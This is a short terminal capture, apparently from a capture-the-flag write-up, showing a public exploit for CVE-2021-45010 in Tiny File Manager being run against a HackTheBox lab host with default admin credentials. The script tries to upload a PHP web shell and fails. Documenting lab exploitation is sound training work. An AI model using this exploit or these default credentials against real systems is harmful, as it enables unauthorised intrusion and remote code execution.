 (kali㉿kali)-[~/Soccer]
$ python3 tiny_file_manager_exploit.py http://soccer.htb/tiny/tinyfilemanager.php admin admin@123
https://github.com/febinrev/tinyfilemanager-2.4.3-exploit/blob/main/tiny_file_man
CVE-2021-45010: Tiny File Manager <= 2.4.3 Authenticated RCE  Exploit.
Vulnerability discovered by Febin
Exploit Author: FEBIN
[+] Leak in the webroot direcory path to upload shell.
[+] WEBROOT found:  /var/www/html/tiny
[+] Trying to upload pwn_1831822088991335936.php to /var/www/html/tiny directory...
{"status":"error","info":"The specified folder for upload isn't writeable."}
[-] No Success response. Files does not seem to be uploaded successfully.
Exiting...
Exited.